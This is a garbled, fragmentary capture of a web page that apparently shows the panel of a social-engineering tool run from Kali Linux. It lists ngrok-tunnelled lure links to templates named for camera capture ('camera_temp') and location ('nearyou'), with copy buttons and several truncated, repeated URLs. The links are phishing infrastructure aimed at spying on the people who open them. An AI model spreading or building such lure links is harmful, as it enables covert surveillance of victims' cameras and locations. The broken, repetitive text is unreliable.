 https://98fd-154-125-129-197.ngrok-free.app/panel.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
http://98fd-154-125-129-197.ngrok-free.app/templates/camera_temp/index.html Copy
http://98fd-154- Copy
http://98fd-154- Copy
http://98fd-154- Copy
http://98fd-154- Copy
result ...
The link was copied!
http://98fd-154-125-129-197.ngrok-free.app/templates
/nearyou/index.html
OK